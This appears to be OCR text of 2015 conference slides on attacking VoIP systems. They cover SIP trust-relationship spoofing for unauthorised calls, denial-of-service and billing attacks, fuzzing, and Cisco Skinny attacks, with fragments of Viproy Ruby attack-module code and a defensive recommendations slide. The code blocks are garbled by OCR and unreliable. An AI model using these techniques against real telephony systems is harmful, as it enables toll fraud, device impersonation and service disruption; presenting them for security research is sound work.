

### Hacking SIP Trust Relationships

- NGN/UC SIP Services Trust Each Other
	- Authentication and TCP are slow, they need speed. UDP is the solution.
	- IP and port based trust is most effective way
- What We Need
	- Target number to call (cell phone if service is public)
	- Tech magazine, web site information, news **Hacme Telecom** proudly announces the new cheap call services supported by **OverSeas Telecom**.

#### Hacking SIP Trust Relationships

#### Steps:

- Finding Trusted SIP Networks (Mostly B Class)
- Sending IP Spoofed Requests from Each IP:Port
- Each Call Should Contain IP:Port in "From" Section
- If We Have a Call, We Have The Trusted SIP Gateway IP and Port
- Initiate unauthorised calls after obtaining the trusted IP:Port pair





```
v=0o=root 1716603896 1716603896 IN IP4 10.1.1.1 
s=Test Source 
c=IN IP4 10.1.1.1 
t=0 0
m=audio 10024 RTP/AVP 0 101 
a=rtpmap:0 PCMU/8000 
a=rtpmap:101 telephone-event/8000 
a=fmtp:101 0-16
a=ptime:20 
a=sendrec
```








www.senseofsecurity.com.au 
Page 96 – 8 August 2015

- Denial of Service
	- Calling all numbers at same time
	- Overloading SIP server's call limits
	- Overloading VAS service or international limits
	- Overloading CDR records with spoofed calls
- Short Message Service and Billing Attacks
- Attacking Server Software
	- Crashing/exploiting inaccessible features
	- Call redirection (working on it, not yet :/)
- Attacking a Client?



- Fuzzing as a SIP Client | SIP Server | Proxy | MITM
- SIP Server Software
- SIP Clients
	- Hardware devices, IP phones, Video Conference systems
	- Desktop application or web based software
	- Mobile software
- Special SIP Devices/Software
	- SIP firewalls, ACL devices, proxies
	- Connected SIP trunks, 3rd party gateways
	- MSAN/MGW
	- Logging software (indirect)
	- Special products: Cisco, Alcatel, Avaya, ZTE...

# Old School Fuzzing vs Smart Fuzzing

- Request Fuzzing
	- SDP features
	- MIME type fuzzing
- Response Fuzzing
	- Authentication, Bogus Messages, Redirection
- Static vs Stateful
- How about Smart Fuzzing
	- Missing state features (ACK,PHRACK,RE-INVITE,UPDATE)
	- Fuzzing after authentication (double account, self-call)
	- Response fuzzing (before or after authentication)
	- Missing SIP features (IP spoofing for SIP trunks, proxy headers)
	- Numeric fuzzing for services is NOT memory corruption
	- Dial plan fuzzing, VAS fuzzing



#### Demonstration for the SIP attacks





- Use SIP over TCP or SCTP
- Enable the Transport Layer Security (TLS)
- Do not use IP based SIP trunks
	- OAuth for SIP
	- Session tokens in the SIP headers
	- Digital certificate based authentication
- Implement input validation for SIP headers
- Customise the error messages
- Don't proxy the unauthorised IPs and Domains
- Don't accept proxy headers on client requests



# Skinny Signalling



- Cisco Skinny (SCCP)
	- Binary, not plain text
	- Different versions
	- No authentication
	- MAC address is identity
	- Auto registration
- Basic attacks
	- Register as a phone
	- Disconnect other phones
	- Call forwarding
	- Unauthorised calls **Source: Cisco**









 $\ldots$ ).  $2 \ldots$  )......

### Attacking Skinny services

- Viproy has a Skinny library for easier development and sample attack modules
	- Skinny auto registration
	- Skinny register
	- Skinny call
	- Skinny call forwarding

```
def prep register(device, device ip)
 p = \text{``x01\x00\x00\x00" #register message
 p << "#{device}\x00\x00\x00\x00\x00\x00\x00\x00\x00" #devi
 p \ll ip_to_bytes(device_ip) \#"\xC0\xA8\n6" #ip address
 p \ll "5\x01\x00\x00" #device type
 b =length_to_bytes(p.length,4) #length
 return b+"\x00\x00\x00\x00"+p
end
```

```
def skinny_parser(p)
  l = bytes to length(p[0,3])
  r = p[8, 4].unpack('H*')[0]
  lines = nilcase r
    when "9d000000"
      r = "RegisterRejectMessage"m = p[12, 1-4]when "81000000"
      r = "RegisterAcknowlednessage"m = "Registration successful."when "93000000"
      r = "ConfiaStatMessage"devicename = p[12, 15]userid = bytes to length(p[27,4])
      station = bytes to length(\rho[31.4])
      username = p[35, 40]domain = p[75, 40]lines = bytes to length(p[116, 4])speeddials = bytes_to_length(p[120, 4])m = "Device: #{devicename}\\tUser ID: #{us:}hen "9b000000"
      r = "CapabilitiesRegMessage"m = nilwhen "97000000"
      r = "ButtonTemplateMessage"m = \text{nil}when "21010000"
      r = "ClearPriNotifyMessage"m = \text{nil}when "15010000"
      r = "ClearNotifyMessage"
```


#### Attacking Skinny services

```
def run
  #options from the user
 capabilities=datastore['CAPABILITIES'] || "Host"
 platform=datastore['PLATFORM'] || "Cisco IP Phone 7975"
 software=datastore['SOFTWARE'] || "SCCP75.9-3-1SR2-1S"
 macs=macs << datastore['MAC'].upcase if datastore['MAC']
 macs << macfileimport(datastore['MACFILE'])if datastore['MACFILE']
  raise RuntimeError, 'MAC or MACFILE should be defined' unless datastore['MA
 client=datastore['CISCOCLIENT'].downcase
  if datastore['DEVICE IP']
    device ip=datastore['DEVICE IP']
  else
   device_ip=Rex::Socket.source_address(datastore['RHOST'])
  end
  #Skinny Registration Test
  macs.each do | mac|
   device="#{datastore['PROTO_TYPE']}#{mac.gsub(":","")}"
    beain
      connect
    | register(sock, device, device_ip, client, mac)
      disconnect
    rescue Rex: ConnectionError => e
      print_error("Connection failed: #{e.class}: #{e}")
      return nil
    end
  end
end
```
